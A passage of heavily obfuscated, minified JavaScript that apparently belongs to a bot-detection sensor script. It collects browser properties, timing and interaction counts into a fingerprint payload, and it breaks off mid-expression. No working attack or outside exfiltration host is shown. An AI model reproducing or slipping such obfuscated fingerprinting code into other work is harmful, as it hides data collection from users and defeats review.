In()[Rz(Cs)],'undefined')?In()[Rz(w2)].call(null,fR(fR([])),wB,PYg,Vp):In()[Rz(N8)].apply(null,[VW,SY,lIg,fR(j1)])]=Fzg;V0g[sA()[hG(T6)](jX,UCg,pP,dz)]=function(jfg,vxg,BOg,JDg,Xqg){OX.push(WN);j2(rm(O8[M7]),Xqg)&&(Xqg=fU[C8()[xW(N8)](wA,F1,Dj)]);var SOg=new Fzg(Hxg(jfg,vxg,BOg,JDg),Xqg);var AIg;return AIg=V0g[A0()[mx(zG)].apply(null,[DWg,k1,Jc,xY])](vxg)?SOg:SOg[In()[Rz(bB)](fR(fR(j1)),fp,JP,QJ)]()[j2(typeof Hm()[vY(jC)],hs([],[][[]]))?Hm()[vY(jD)](t6,dp,Vc):Hm()[vY(k1)](rG,b6,txg)](function(vIg){OX.push(UIg);var BCg;return BCg=vIg[C8()[xW(OA)](hp,SY,kYg)]?vIg[vG()[bZ(vZ)](fR(fR(j1)),EP,YUg)]:SOg[In()[Rz(bB)](jX,fp,I8,F1)](),OX.pop(),BCg;}),OX.pop(),AIg;};fng(m5g);Hqg(m5g,VIg,In()[Rz(Hs)].apply(null,[Us,sV,EJ,T6]));Hqg(m5g,gOg,function(){return nMg.apply(this,[rH,arguments]);});Hqg(m5g,Hm()[vY(Ld)](fs,ZA,Cd),function(){return nMg.apply(this,[qg,arguments]);});V0g[In()[Rz(AW)].apply(null,[vZ,tm,Tvg,fR(fR([]))])]=function(Mcg){return nMg.apply(this,[M3,arguments]);};V0g[zP()[kG(T6)](OUg,F1,Y8,AA)]=QBg;xTg[lW(typeof C8()[xW(dP)],hs('',[][[]]))?C8()[xW(M7)](fR(j1),cP,lk):C8()[xW(nm)](cB,Lzg,jK)]=hv(SQ,[kv()[OV(pP)](HQg,Bm,jX),xTg,vG()[bZ(dz)].call(null,U6,SB,gHg),function lvg(lTg){OX.push(Oj);if(this[C8()[xW(Hs)].apply(null,[T6,jB,dD])]=j1,this[In()[Rz(bB)].apply(null,[VF,fp,ZZ,fR(fR(M7))])]=j1,this[kv()[OV(Hs)](Tsg,xB,fs)]=this[C8()[xW(bB)](SY,NO,XA)]=DIg,this[C8()[xW(OA)].apply(null,[Us,SY,w4])]=fR(M7),this[lW(typeof Hm()[vY(m8)],hs([],[][[]]))?Hm()[vY(I2)].apply(null,[tv,fR([]),dA]):Hm()[vY(jD)](MZg,fK,EP)]=null,this[In()[Rz(jX)](fR(fR(j1)),VF,OG,fR(fR(j1)))]=In()[Rz(bB)].apply(null,[KP,fp,ZZ,Cs]),this[Hm()[vY(VW)](R2,kZ,PH)]=DIg,this[lW(typeof Hm()[vY(j6)],'undefined')?Hm()[vY(ZA)](vZ,b6,CV):Hm()[vY(jD)].apply(null,[Uhg,tm,H0])][In()[Rz(Cs)](FO,nX,M8,TA)](Upg),fR(lTg))for(var Jvg in this)j2(lW(typeof zP()[kG(Yx)],'undefined')?zP()[kG(j1)](xPg,M7,Y2,fJ):zP()[kG(QW)](TAg,ZQg,Qx,Mj),Jvg[j2(typeof In()[Rz(cz)],hs([],[][[]]))?In()[Rz(w2)](bF,Y2g,TBg,IG):In()[Rz(sv)](EY,CK,PJ,fR(fR(M7)))](j1))&&J5g.call(this,Jvg)&&fR(fU[pR()[Sm(FO)](mX,A2,FO)](YV(Jvg[j2(typeof vG()[bZ(VW)],hs([],[][[]]))?vG()[bZ(F1)](fR(j1),kQg,Mc):vG()[bZ(SY)](w6,jX,TT)](M7))))&&(this[Jvg]=DIg);OX.pop();},kv()[OV(tm)](wwg,NO,TA),function(){return nMg.apply(this,[vt,arguments]);},C8()[xW(Cs)](fK,dq,h8),function gCg(Q5g){OX.push(A2g);if(this[C8()[xW(OA)].apply(null,[zG,SY,VPg])])throw Q5g;var KDg=this;function mcg(WIg,X0g){OX.push(Gbg);A0g[kv()[OV(rG)].call(null,GD,ZA,mX)]=kv()[OV(jX)](d7,kZ,fR({}));A0g[Hm()[vY(VW)](R2,Bm,Nh)]=Q5g;KDg[j2(typeof In()[Rz(mX)],'undefined')?In()[Rz(w2)].call(null,mX,hMg,g4g,b5):In()[Rz(bB)](AA,fp,vv,OA)]=WIg;X0g&&(KDg[In()[Rz(jX)].apply(null,[X5,VF,xv,fR(j1)])]=In()[Rz(bB)](vz,fp,vv,rG),KDg[Hm()[vY(VW)](R2,Bm,Nh)]=DIg);var Mfg;return OX.pop(),Mfg=fR(fR(X0g)),Mfg;}for(var Zpg=nA(this[Hm()[vY(ZA)].call(null,vZ,fR([]),Yv)][vG()[bZ(j1)](cB,tv,UK)],M7);A6(Zpg,j1);--Zpg){var Scg=this[Hm()[vY(ZA)](vZ,nX,Yv)][Zpg],A0g=Scg[kv()[OV(m8)].call(null,CJg,Hs,fR({}))];if(j2(j2(typeof In()[Rz(m2)],hs([],[][[]]))?In()[Rz(w2)](Fm,NPg,Zsg,kT):In()[Rz(dz)].call(null,M7,Jq,SW,kT),Scg[lW(typeof Hm()[vY(P0)],'undefined')?Hm()[vY(Yx)](dq,fR([]),Om):Hm()[vY(jD)].call(null,fC,OA,glg)])){var KIg;return KIg=mcg(kv()[OV(mA)](CG,jC,fR(j1))),OX.pop(),KIg;}if(zc(Scg[Hm()[vY(Yx)](dq,m2,Om)],this[C8()[xW(Hs)](X5,jB,Ugg)])){var fBg=J5g.call(Scg,vG()[bZ(jX)](fR(j1),b6,zD)),VDg=J5g.call(Scg,kv()[OV(Bm)](vJ,hK,fR(j1)));if(fBg&&VDg){if(BY(this[C8()[xW(Hs)](Qx,jB,Ugg)],Scg[vG()[bZ(jX)](fR(fR(j1)),b6,zD)])){var COg;return COg=mcg(Scg[vG()[bZ(jX)].apply(null,[Fm,b6,zD])],fR(j1)),OX.pop(),COg;}if(BY(this[C8()[xW(Hs)](KK,jB,Ugg)],Scg[j2(typeof kv()[OV(k1)],hs('',[][[]]))?kv()[OV(zV)](Chg,Ox,Yx):kv()[OV(Bm)](vJ,hK,M7)])){var rcg;return rcg=mcg(Scg[lW(typeof kv()[OV(m2)],hs([],[][[]]))?kv()[OV(Bm)].apply(null,[vJ,hK,T6]):kv()[OV(zV)].apply(null,[Vcg,Fz,fR({})])]),OX.pop(),rcg;}}else if(fBg){if(BY(this[C8()[xW(Hs)](BZ,jB,Ugg)],Scg[j2(typeof vG()[bZ(tv)],hs('',[][[]]))?vG()[bZ(F1)].apply(null,[MT,tC,fXg]):vG()[bZ(jX)](RP,b6,zD)])){var Zxg;return Zxg=mcg(Scg[vG()[bZ(jX)](Kc,b6,zD)],fR(j1)),OX.pop(),Zxg;}}else{if(fR(VDg))throw new (fU[kv()[OV(Oq)](R3g,OA,Yx)])(rp()[Jn(zV)].call(null,fR(fR(M7)),ABg,KP,vz,jX,F2g));if(BY(this[j2(typeof C8()[xW(Hs)],hs([],[][[]]))?C8()[xW(nm)](bF,DBg,Zbg):C8()[xW(Hs)](j1,jB,Ugg)],Scg[kv()[OV(Bm)].apply(null,[vJ,hK,TA])])){var DDg;return DDg=mcg(Scg[j2(typeof kv()[OV(pP)],hs('',[][[]]))?kv()[OV(zV)].apply(null,[kEg,xYg,KK]):kv()[OV(Bm)].call(null,vJ,hK,EY)]),OX.pop(),DDg;}}}}OX.pop();},kv()[OV(AW)].apply(null,[CB,EP,hK]),function EJg(xvg,dfg){OX.push(STg);for(var E5g=nA(this[Hm()[vY(ZA)](vZ,QI,r7)][vG()[bZ(j1)](k1,tv,MA)],M7);A6(E5g,j1);--E5g){var Wcg=this[Hm()[vY(ZA)](vZ,dz,r7)][E5g];if(zc(Wcg[Hm()[vY(Yx)](dq,TA,Ws)],this[C8()[xW(Hs)](QI,jB,UA)])&&J5g.call(Wcg,j2(typeof kv()[OV(R2)],'undefined')?kv()[OV(zV)](fHg,dq,fR(j1)):kv()[OV(Bm)].apply(null,[rP,hK,sv]))&&BY(this[C8()[xW(Hs)](fR({}),jB,UA)],Wcg[kv()[OV(Bm)](rP,hK,MT)])){var kJg=Wcg;break;}}kJg&&(j2(In()[Rz(SY)].apply(null,[pP,VG,YP,fR([])]),xvg)||j2(In()[Rz(cY)].apply(null,[X5,ZA,WW,mA]),xvg))&&zc(kJg[j2(typeof Hm()[vY(SY)],'undefined')?Hm()[vY(jD)](zIg,EW,FT):Hm()[vY(Yx)].apply(null,[dq,zV,Ws])],dfg)&&zc(dfg,kJg[kv()[OV(Bm)](rP,hK,nm)])&&(kJg=null);var X5g=kJg?kJg[kv()[OV(m8)](Bd,Hs,BV)]:{};X5g[kv()[OV(rG)].call(null,LD,ZA,Qx)]=xvg;X5g[lW(typeof Hm()[vY(cY)],hs([],[][[]]))?Hm()[vY(VW)].apply(null,[R2,dq,CY]):Hm()[vY(jD)].call(null,SY,fR(fR({})),VAg)]=dfg;var OTg;return OTg=kJg?(this[In()[Rz(jX)].apply(null,[xY,VF,FV,fR(j1)])]=In()[Rz(bB)](mR,fp,HP,fR(M7)),this[j2(typeof In()[Rz(NY)],hs([],[][[]]))?In()[Rz(w2)](b6,f4g,I2g,QI):In()[Rz(bB)](Qx,fp,HP,N8)]=kJg[kv()[OV(Bm)](rP,hK,fR(fR([])))],bxg):this[kv()[OV(BZ)].apply(null,[CD,bf,zV])](X5g),OX.pop(),OTg;},kv()[OV(BZ)](g7,bf,m8),function GIg(Gxg,FCg){OX.push(KP);if(j2(kv()[OV(jX)].call(null,x8,kZ,KP),Gxg[lW(typeof kv()[OV(vz)],'undefined')?kv()[OV(rG)](A2,ZA,mf):kv()[OV(zV)].call(null,dO,zUg,zV)]))throw Gxg[Hm()[vY(VW)](R2,fR(j1),C5g)];j2(In()[Rz(SY)](fR({}),VG,IPg,I2),Gxg[lW(typeof kv()[OV(Ld)],'undefined')?kv()[OV(rG)](A2,ZA,fR(fR(M7))):kv()[OV(zV)].call(null,DQg,dO,wA)])||j2(In()[Rz(cY)](zs,ZA,jK,fR(fR(j1))),Gxg[kv()[OV(rG)](A2,ZA,Mp)])?this[j2(typeof In()[Rz(R2)],hs('',[][[]]))?In()[Rz(w2)].call(null,w5,TF,b4g,j1):In()[Rz(bB)].call(null,fR(fR({})),fp,ETg,fR(fR([])))]=Gxg[lW(typeof Hm()[vY(VW)],'undefined')?Hm()[vY(VW)](R2,NY,C5g):Hm()[vY(jD)].apply(null,[YC,fs,ST])]:j2(kv()[OV(dz)].call(null,Rx,QJ,Kc),Gxg[kv()[OV(rG)](A2,ZA,Vp)])?(this[C8()[xW(AW)](m2,Y2,rng)]=this[Hm()[vY(VW)].apply(null,[R2,BZ,C5g])]=Gxg[Hm()[vY(VW)](R2,hp,C5g)],this[In()[Rz(jX)](pP,VF,jMg,rG)]=kv()[OV(dz)](Rx,QJ,fs),this[In()[Rz(bB)](EY,fp,ETg,zG)]=kv()[OV(mA)](h5g,jC,fR({}))):j2(j2(typeof C8()[xW(Kc)],'undefined')?C8()[xW(nm)].apply(null,[Fm,QXg,gUg]):C8()[xW(RP)](VG,xY,Lj),Gxg[kv()[OV(rG)](A2,ZA,fR(M7))])&&FCg&&(this[In()[Rz(bB)](fR([]),fp,ETg,dz)]=FCg);var TTg;return OX.pop(),TTg=bxg,TTg;},C8()[xW(SY)](dz,rI,xD),function SKg(XFg){OX.push(p2g);for(var ZOg=nA(this[lW(typeof Hm()[vY(An)],hs('',[][[]]))?Hm()[vY(ZA)](vZ,BV,QX):Hm()[vY(jD)](fj,sT,rwg)][vG()[bZ(j1)].call(null,w5,tv,Gbg)],M7);A6(ZOg,j1);--ZOg){var nFg=this[Hm()[vY(ZA)].call(null,vZ,mA,QX)][ZOg];if(j2(nFg[kv()[OV(Bm)].call(null,T7,hK,fR(fR(M7)))],XFg)){var z0g;return this[kv()[OV(BZ)].call(null,UY,bf,KK)](nFg[kv()[OV(m8)].apply(null,[hh,Hs,fR(fR([]))])],nFg[C8()[xW(jX)].call(null,fR(fR([])),tv,kYg)]),OX.pop(),Upg(nFg),z0g=bxg,z0g;}}OX.pop();},j2(typeof Hm()[vY(Oq)],'undefined')?Hm()[vY(jD)](xQg,bB,t5):Hm()[vY(EY)].apply(null,[BZ,fR(fR(M7)),Js]),function mxg(Ccg){OX.push(CXg);for(var Eqg=nA(this[lW(typeof Hm()[vY(Qx)],'undefined')?Hm()[vY(ZA)](vZ,I2,EX):Hm()[vY(jD)].call(null,zRg,KK,pC)][vG()[bZ(j1)](OA,tv,Em)],M7);A6(Eqg,j1);--Eqg){var fqg=this[Hm()[vY(ZA)].call(null,vZ,jD,EX)][Eqg];if(j2(fqg[Hm()[vY(Yx)](dq,nX,WG)],Ccg)){var HBg=fqg[kv()[OV(m8)](QR,Hs,mR)];if(j2(kv()[OV(jX)](dd,kZ,w6),HBg[kv()[OV(rG)].call(null,SJ,ZA,b6)])){var YTg=HBg[Hm()[vY(VW)](R2,fR(M7),l2)];Upg(fqg);}var zJg;return OX.pop(),zJg=YTg,zJg;}}throw new (fU[kv()[OV(Oq)].apply(null,[DK,OA,RP])])(A0()[mx(wA)].call(null,rk,Yx,Ir,zG));},lW(typeof vG()[bZ(c2)],hs([],[][[]]))?vG()[bZ(cY)](fR(j1),rI,tG):vG()[bZ(F1)].call(null,jX,pV,lO),function k0g(Wng,mfg,sxg){OX.push(vO);this[Hm()[vY(I2)](tv,Kc,s7g)]=hv(SQ,[sA()[hG(zV)](FO,R8g,nm,Jh),QBg(Wng),kv()[OV(cY)].apply(null,[U5,VO,EY]),mfg,zP()[kG(w2)](bRg,zV,NY,NO),sxg]);j2(lW(typeof In()[Rz(BZ)],hs([],[][[]]))?In()[Rz(bB)](NY,fp,hY,fR(fR([]))):In()[Rz(w2)].apply(null,[EY,L6,Rn,rG]),this[In()[Rz(jX)](b6,VF,Dq,sV)])&&(this[lW(typeof Hm()[vY(T6)],hs([],[][[]]))?Hm()[vY(VW)].apply(null,[R2,mf,TAg]):Hm()[vY(jD)](xY,cB,EQg)]=DIg);var jDg;return OX.pop(),jDg=bxg,jDg;}]);var fvg;return OX.pop(),fvg=V0g,fvg;};var wIg=function(){var FJg=j1;if(Cpg)FJg|=M7;if(kBg)FJg|=O8[I2];if(Dqg)FJg|=w2;if(Wvg)FJg|=nm;return FJg;};var OIg=function(Mzg){OX.push(J8g);var pFg=zI(arguments[j2(typeof vG()[bZ(An)],hs([],[][[]]))?vG()[bZ(F1)].apply(null,[j1,Bzg,mz]):vG()[bZ(j1)].apply(null,[mW,tv,P8])],O8[Y2])&&lW(arguments[M7],undefined)?arguments[M7]:fR(fR([]));if(lW(typeof Mzg,j2(typeof CX()[Ys(Us)],hs([],[][[]]))?CX()[Ys(k1)](Bp,jMg,cB,xY,NO,T6):CX()[Ys(M7)](cx,B9g,QW,Yx,F1,ZA))){var wDg;return wDg=hv(SQ,[lW(typeof kv()[OV(Us)],hs('',[][[]]))?kv()[OV(R2)].call(null,gT,N8,cP):kv()[OV(zV)].apply(null,[tlg,PYg,w2]),j1,Mk()[bO(ZA)].apply(null,[EW,nm,Y2,dz,lhg,MT]),kv()[OV(jC)](XV,Vc,mW)]),OX.pop(),wDg;}var Qzg=j1;var Ncg=j2(typeof kv()[OV(k1)],'undefined')?kv()[OV(zV)](nTg,wwg,EW):kv()[OV(jC)].apply(null,[XV,Vc,Y8]);if(pFg&&lW(zTg,pR()[Sm(pP)].apply(null,[BZ,dG,JG]))){if(lW(Mzg,zTg)){Qzg=M7;Ncg=zTg;}}if(pFg){zTg=Mzg;}var Epg;return Epg=hv(SQ,[kv()[OV(R2)](gT,N8,Fm),Qzg,Mk()[bO(ZA)](EW,tm,Y2,fR(fR(j1)),lhg,IG),Ncg]),OX.pop(),Epg;};var FTg=function(fCg,sfg){OX.push(WSg);YJg(kv()[OV(L6)].call(null,E1g,r5,dz));var POg=O8[M7];var EFg={};try{var NOg=OX.length;var Nzg=fR({});POg=vK();var zpg=nA(vK(),fU[lW(typeof pR()[Sm(CK)],hs([],[][[]]))?pR()[Sm(QW)](M7,kUg,QI):pR()[Sm(T6)].apply(null,[fs,Kwg,NPg])].bmak[A0()[mx(OA)].apply(null,[UJ,zV,GPg,AA])]);var tTg=fU[lW(typeof pR()[Sm(w5)],hs([],[][[]]))?pR()[Sm(QW)].apply(null,[fs,kUg,QI]):pR()[Sm(T6)].call(null,fR([]),K5g,Oq)][pR()[Sm(KP)].apply(null,[I2,K5,WO])]?Hm()[vY(Qx)].apply(null,[Id,Kc,gPg]):C8()[xW(jC)](w5,Jq,vw);var jvg=fU[lW(typeof pR()[Sm(rG)],'undefined')?pR()[Sm(QW)].call(null,fs,kUg,QI):pR()[Sm(T6)](mW,Q0g,kOg)][pR()[Sm(Mp)].call(null,SY,CG,KK)]?Hm()[vY(T2)](pJ,mX,clg):vG()[bZ(IO)].call(null,fR({}),VG,WP);var Cvg=fU[pR()[Sm(QW)](M7,kUg,QI)][Hm()[vY(dq)](cB,Fm,QM)]?In()[Rz(pJ)].apply(null,[m8,dk,VQg,I2]):kv()[OV(IO)](TT,vf,Bm);var gzg=pR()[Sm(pP)](T6,TO,JG)[kv()[OV(I2)](mj,Jq,sv)](tTg,C8()[xW(xY)].call(null,QJ,jC,GUg))[j2(typeof kv()[OV(Kc)],hs([],[][[]]))?kv()[OV(zV)].apply(null,[Ndg,Lzg,fR([])]):kv()[OV(I2)](mj,Jq,dp)](jvg,C8()[xW(xY)](kT,jC,GUg))[j2(typeof kv()[OV(mR)],hs([],[][[]]))?kv()[OV(zV)].call(null,Rc,QFg,FO):kv()[OV(I2)].apply(null,[mj,Jq,QJ])](Cvg);var DTg=w8g();var BBg=fU[pR()[Sm(zG)].call(null,fR(M7),Obg,Oq)][vG()[bZ(Fm)](zG,Cx,TG)][vG()[bZ(Bm)](fR(M7),zs,tI)](new (fU[C8()[xW(cY)].apply(null,[OA,R2,Dq])])(pR()[Sm(dp)].call(null,tv,S7g,tm),In()[Rz(Bm)](fR({}),fK,Chg,mf)),pR()[Sm(pP)].call(null,cB,TO,JG));var qxg=(lW(typeof pR()[Sm(zG)],'undefined')?pR()[Sm(pP)](Qx,TO,JG):pR()[Sm(T6)](mR,dq,cJg))[kv()[OV(I2)](mj,Jq,nm)](Zmg,C8()[xW(xY)].call(null,cP,jC,GUg))[kv()[OV(I2)](mj,Jq,fs)](cvg);if(fR(NIg[In()[Rz(MI)].call(null,Fm,r5,tD,cB)])&&(j2(Nsg,fR(d4))||A6(cvg,j1))){NIg=fU[kv()[OV(wA)](B9g,RP,mW)][C8()[xW(Y8)].call(null,sv,bB,dF)](NIg,XMg(),hv(SQ,[j2(typeof In()[Rz(Y2)],hs([],[][[]]))?In()[Rz(w2)](bF,rUg,pV,kW):In()[Rz(MI)].apply(null,[bB,r5,tD,sV]),fR(fR({}))]));}var Cxg=hdg(),ACg=JVg(Cxg,w2),b5g=ACg[O8[M7]],SJg=ACg[M7],nCg=ACg[Y2],Yvg=ACg[sv];var HDg=FGg(),F5g=JVg(HDg,w2),xDg=F5g[j1],MTg=F5g[M7],RIg=F5g[Y2],NDg=F5g[sv];var PJg=dmg(),HIg=JVg(PJg,F1),gJg=HIg[O8[M7]],OJg=HIg[M7],IBg=HIg[Y2],CTg=HIg[sv],mng=HIg[O8[sv]],vDg=HIg[pP];d3g();var Zfg=hs(hs(hs(hs(hs(b5g,SJg),DJg),mqg),nCg),Yvg);var bIg=A0()[mx(bB)].apply(null,[GX,pP,QQg,VW]);var LDg=l3g(fU[pR()[Sm(QW)].call(null,Fm,kUg,QI)].bmak[lW(typeof A0()[mx(w2)],'undefined')?A0()[mx(OA)].apply(null,[UJ,zV,GPg,Fm]):A0()[mx(F1)](Whg,AAg,Prg,FI)]);var hTg=nA(vK(),fU[pR()[Sm(QW)](fK,kUg,QI)].bmak[A0()[mx(OA)](UJ,zV,GPg,w5)]);var HCg=fU[Hm()[vY(M7)](dP,fR(M7),dDg)](wtg(pJg,O8[EY]),zG);var vJg=YG(lg,[]);var GCg=vK();var HJg=pR()[Sm(pP)].apply(null,[hK,TO,JG])[kv()[OV(I2)](mj,Jq,bB)](ASg(NIg[pR()[Sm(bB)](b5,lR,An)]));var r0g=p9g();var Bpg=OIg(r0g,Nsg);if(fU[pR()[Sm(QW)](Bm,kUg,QI)].bmak[j2(typeof pR()[Sm(mm)],hs([],[][[]]))?pR()[Sm(T6)](vz,CXg,F0):pR()[Sm(vf)].call(null,fR(fR([])),VQg,cY)]){dJg();BIg();TCg=HN(lg,[]);tOg=HN(P3,[]);EBg=HN(qU,[]);s0g=HN(xQ,[]);}var jcg=hIg();var Oqg=Gj()(hv(SQ,[vG()[bZ(hz)](QW,JG,jZ),fU[pR()[Sm(QW)](SY,kUg,QI)].bmak[A0()[mx(OA)].call(null,UJ,zV,GPg,RP)],lW(typeof rp()[Jn(w2)],hs([],[][[]]))?rp()[Jn(Us)](SY,Bxg,T2,cP,zG,rwg):rp()[Jn(pP)].apply(null,[fK,Ltg,sT,fR(j1),VG,brg]),YG(nb,[jcg]),sA()[hG(tv)](kW,Ex,vZ,dp),OJg,kv()[OV(hz)].apply(null,[V4g,dk,Vp]),Zfg,kv()[OV(Dn)].apply(null,[TO,xY,w6]),zpg]));qfg=rl(zpg,Oqg,cvg,Zfg);var Fpg=nA(vK(),GCg);var Wpg=[hv(SQ,[pR()[Sm(K0)](fR([]),Fz,qF),hs(b5g,zL[pR()[Sm(rG)](bB,JW,pP)]())]),hv(SQ,[In()[Rz(qF)].call(null,fR({}),Vp,TBg,BV),hs(SJg,bF)]),hv(SQ,[C8()[xW(L6)].apply(null,[jX,N8,YR]),hs(nCg,bF)]),hv(SQ,[pR()[Sm(CK)](X5,Vcg,zs),DJg]),hv(SQ,[Hm()[vY(kT)](M7,QJ,DF),mqg]),hv(SQ,[kv()[OV(pJ)](bCg,NY,pP),Yvg]),hv(SQ,[j2(typeof Hm()[vY(kZ)],hs([],[][[]]))?Hm()[vY(jD)].call(null,f1g,SB,RI):Hm()[vY(KK)](Bm,nm,Wk),Zfg]),hv(SQ,[In()[Rz(WI)](dP,Yx,QEg,TA),zpg]),hv(SQ,[zP()[kG(EY)](GGg,Y2,wA,nX),Rxg]),hv(SQ,[A0()[mx(jD)].apply(null,[RP,sv,GPg,EW]),fU[lW(typeof pR()[Sm(VG)],hs([],[][[]]))?pR()[Sm(QW)].call(null,cP,kUg,QI):pR()[Sm(T6)].apply(null,[dp,pC,ZA])].bmak[A0()[mx(OA)].call(null,UJ,zV,GPg,NY)]]),hv(SQ,[Hm()[vY(vz)].call(null,mR,fR(j1),v3),NIg[C8()[xW(mA)](fR(fR({})),kW,KC)]]),hv(SQ,[C8()[xW(IO)](fR({}),jD,Nh),pJg]),hv(SQ,[lW(typeof C8()[xW(P0)],hs('',[][[]]))?C8()[xW(hz)].call(null,jD,Dn,hh):C8()[xW(nm)].apply(null,[nm,Pk,Bc]),xDg]),hv(SQ,[kv()[OV(MI)](jmg,EW,j1),MTg]),hv(SQ,[lW(typeof kv()[OV(Cs)],'undefined')?kv()[OV(qF)](lng,wA,fR(j1)):kv()[OV(zV)](x0,qx,fR(j1)),HCg]),hv(SQ,[pR()[Sm(rI)](NY,DK,AA),NDg]),hv(SQ,[kv()[OV(WI)].call(null,vw,Id,nm),RIg]),hv(SQ,[In()[Rz(Cx)](sv,s2,Uvg,EY),hTg]),hv(SQ,[lW(typeof kv()[OV(w2)],'undefined')?kv()[OV(Cx)].apply(null,[zW,I2,Hs]):kv()[OV(zV)].call(null,R1g,Pmg,cB),Dhg]),hv(SQ,[j2(typeof C8()[xW(U6)],hs('',[][[]]))?C8()[xW(nm)](I2,ATg,n6):C8()[xW(AW)](mR,Y2,D3g),NIg[CX()[Ys(rG)](Nrg,B8g,Bm,dp,w2,cP)]]),hv(SQ,[rp()[Jn(EY)](SY,B8g,X5,mA,w2,Wk),NIg[lW(typeof kv()[OV(hK)],hs([],[][[]]))?kv()[OV(P0)](C7,EY,b6):kv()[OV(zV)](dwg,zrg,mf)]]),hv(SQ,[kv()[OV(jB)](OZg,KP,rG),vJg]),hv(SQ,[C8()[xW(Dn)].call(null,fR(M7),SB,Iqg),bIg]),hv(SQ,[vG()[bZ(Dn)](X5,Qx,clg),LDg[O8[M7]]]),hv(SQ,[vG()[bZ(pJ)].call(null,N8,Dn,SQg),LDg[M7]]),hv(SQ,[Hm()[vY(mX)](zs,tv,DBg),EMg(jU,[])]),hv(SQ,[Mk()[bO(FI)](bf,BZ,sv,kZ,Ex,KP),LEg()]),hv(SQ,[sA()[hG(rG)](RP,AQg,sv,Ds),lW(typeof pR()[Sm(WI)],hs([],[][[]]))?pR()[Sm(pP)](j6,TO,JG):pR()[Sm(T6)].apply(null,[vZ,F2g,kUg])]),hv(SQ,[In()[Rz(jB)](MT,E9g,Az,ZA),(j2(typeof pR()[Sm(jX)],hs([],[][[]]))?pR()[Sm(T6)].apply(null,[fR(j1),jEg,rI]):pR()[Sm(pP)].call(null,nX,TO,JG))[j2(typeof kv()[OV(N8)],hs('',[][[]]))?kv()[OV(zV)](dq,bdg,dz):kv()[OV(I2)](mj,Jq,fR(fR(M7)))](qfg,C8()[xW(xY)](zG,jC,GUg))[kv()[OV(I2)](mj,Jq,fR(fR(M7)))](Fpg,lW(typeof C8()[xW(j6)],hs('',[][[]]))?C8()[xW(xY)](cB,jC,GUg):C8()[xW(nm)](QW,S6,mR))[kv()[OV(I2)](mj,Jq,fR([]))](TXg)]),hv(SQ,[C8()[xW(pJ)](w5,MI,OCg),TCg])];if(fU[lW(typeof rp()[Jn(rG)],hs([],[][[]]))?rp()[Jn(T6)](VW,GPg,TA,Vp,m2,FO):rp()[Jn(pP)].call(null,M7,dP,mf,bB,Nn,fOg)]){Wpg[kv()[OV(sv)](Kp,Y2,Ox)](hv(SQ,[vG()[bZ(MI)].apply(null,[F1,Kc,Hvg]),fU[rp()[Jn(T6)].call(null,dP,GPg,jD,w6,m2,FO)][pR()[Sm(VF)](nX,gB,zV)](LTg)||(lW(typeof pR()[Sm(EY)],hs([],[][[]]))?pR()[Sm(pP)].call(null,fs,TO,JG):pR()[Sm(T6)].call(null,kZ,vTg,IJ))]));}if(fR(rqg)&&(j2(Nsg,fR(d4))||zI(cvg,j1))){sDg();rqg=fR(fR({}));}var UJg=DFg();var Lqg=Yzg();var wFg,Mxg,cCg;if(D5g){wFg=[][j2(typeof kv()[OV(Yx)],hs('',[][[]]))?kv()[OV(zV)](YAg,x8,FO):kv()[OV(I2)](mj,Jq,EY)](lFg)[kv()[OV(I2)].apply(null,[mj,Jq,dp])]([hv(SQ,[kv()[OV(JG)](xR,tm,pP),Sqg]),hv(SQ,[C8()[xW(MI)].apply(null,[fK,hz,wEg]),pR()[Sm(pP)](fR({}),TO,JG)])]);Mxg=pR()[Sm(pP)](fR(fR([])),TO,JG)[kv()[OV(I2)].apply(null,[mj,Jq,T2])](ADg,C8()[xW(xY)](fR([]),jC,GUg))[kv()[OV(I2)].call(null,mj,Jq,vZ)](gTg,lW(typeof C8()[xW(hK)],hs([],[][[]]))?C8()[xW(xY)](dq,jC,GUg):C8()[xW(nm)].call(null,fR([]),krg,Uvg))[kv()[OV(I2)].apply(null,[mj,Jq,U6])](BDg,j2(typeof C8()[xW(pP)],'undefined')?C8()[xW(nm)].apply(null,[NY,dwg,rDg]):C8()[xW(xY)](zs,jC,GUg))[kv()[OV(I2)](mj,Jq,fR(fR([])))](DCg,lW(typeof In()[Rz(sv)],'undefined')?In()[Rz(JG)].apply(null,[kZ,hf,m0,Fm]):In()[Rz(w2)].call(null,wA,Bzg,ZQg,TA))[kv()[OV(I2)](mj,Jq,ZA)](tOg,C8()[xW(xY)](fR([]),jC,GUg))[kv()[OV(I2)](mj,Jq,vZ)](EBg);cCg=pR()[Sm(pP)].call(null,Y2,TO,JG)[kv()[OV(I2)](mj,Jq,KP)](wfg,lW(typeof pR()[Sm(rG)],'undefined')?pR()[Sm(cz)].apply(null,[SY,Ftg,AD]):pR()[Sm(T6)](mf,Hx,sf))[kv()[OV(I2)](mj,Jq,hp)](s0g,C8()[xW(xY)](KP,jC,GUg));}EFg=hv(SQ,[j2(typeof C8()[xW(hK)],'undefined')?C8()[xW(nm)].apply(null,[AW,Nrg,Olg]):C8()[xW(qF)].call(null,vz,cz,LOg),PVg,kv()[OV(lO)].call(null,fXg,IO,bF),NIg[pR()[Sm(bB)](M7,lR,An)],In()[Rz(lO)](Id,EY,FPg,dp),HJg,j2(typeof Mk()[bO(RP)],hs([],[][[]]))?Mk()[bO(Y2)].apply(null,[Rhg,b5,fSg,fR(M7),ATg,zG]):Mk()[bO(Ld)].apply(null,[F2g,QW,sv,zs,gPg,jX]),Oqg,In()[Rz(VO)].call(null,dp,Y8,wJg,Fm),jcg,j2(typeof zP()[kG(Yx)],hs([],[][[]]))?zP()[kG(QW)](qc,xXg,AA,b5):zP()[kG(FO)](XN,sv,EW,Bm),gzg,kv()[OV(VO)](lZg,vz,k1),DTg,Mk()[bO(Us)](ST,bB,sv,FO,m0,dP),AWg,In()[Rz(fp)].call(null,mA,cP,Xz,Bm),sEL,lW(typeof Mk()[bO(zG)],'undefined')?Mk()[bO(EY)](QI,dz,sv,fR(fR({})),gPg,fR([])):Mk()[bO(Y2)].apply(null,[fQg,fs,TBg,Us,T8g,fR(j1)]),qxg,rp()[Jn(FO)](fR(M7),zmg,kT,I2,sv,sV),gJg,In()[Rz(Ihg)].call(null,hp,FI,Rhg,sv),v4L,j2(typeof vG()[bZ(bf)],'undefined')?vG()[bZ(F1)].call(null,VG,lLg,L1g):vG()[bZ(qF)].call(null,MT,fs,z5),OJg,kv()[OV(fp)](En,AW,F1),sNg,pR()[Sm(An)].call(null,IG,R8g,nX),BBg,lW(typeof 